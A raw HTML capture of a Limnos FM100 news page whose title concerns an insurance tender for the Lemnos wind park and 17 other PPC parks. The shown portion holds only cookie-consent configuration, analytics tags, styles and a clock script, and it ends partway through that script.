

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/limnos/item/15681-diagonismos-gia-tin-asfalistiki-kalypsi-tou-aiolikoy-parkou-tis-limnou-kai-allon-17-parkon-tis-dei.html
body_size: 14911
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/limnos/item/15681-diagonismos-gia-tin-asfalistiki-kalypsi-tou-aiolikoy-parkou-tis-limnou-kai-allon-17-parkon-tis-dei.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Διαγωνισμός για την ασφαλιστική κάλυψη του αιολικού πάρκου της Λήμνου και άλλων 17 πάρκων της ΔΕΗ" />
	<meta name="author" content="Παναγιώτης Σκαπέτης" />
	<meta property="og:url" content="https://limnosfm100.gr/limnos/item/15681-diagonismos-gia-tin-asfalistiki-kalypsi-tou-aiolikoy-parkou-tis-limnou-kai-allon-17-parkon-tis-dei.html" />
	<meta property="og:title" content="Διαγωνισμός για την ασφαλιστική κάλυψη του αιολικού πάρκου της Λήμνου και άλλων 17 πάρκων της ΔΕΗ" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://limnosfm100.gr/media/k2/items/cache/a318179d9e6dde045db97dbfe0a4b40e_L.jpg" />
	<meta name="image" content="https://limnosfm100.gr/media/k2/items/cache/a318179d9e6dde045db97dbfe0a4b40e_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Τη βέλτιστη οικονομική προσφορά καλούνται να υποβάλουν οι ασφαλιστικές εταιρείες για την ανανέωση της ασφάλισης 12 μικρών υδροηλεκτρικών σταθμών και 1..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Διαγωνισμός για την ασφαλιστική κάλυψη του αιολικού πάρκου της Λήμνου και άλλων 17 πάρκων της ΔΕΗ</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='46dhuqjgb4hmdiindeipunf7l1';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>02 Φεβρουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
<div class="time digital"><span id="leoClockTime_88" class="clock"></span></div><script type="text/javascript" >
	var currentTime_88 = new Date();
	var format_88 = "24h";
	var seconds_88 = 0;
	var leadingZeros_88 = "nothour";

	var jstime_88 = new Date().getTime() - 1000;

	function leoClockUpdate_88()
	{
		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
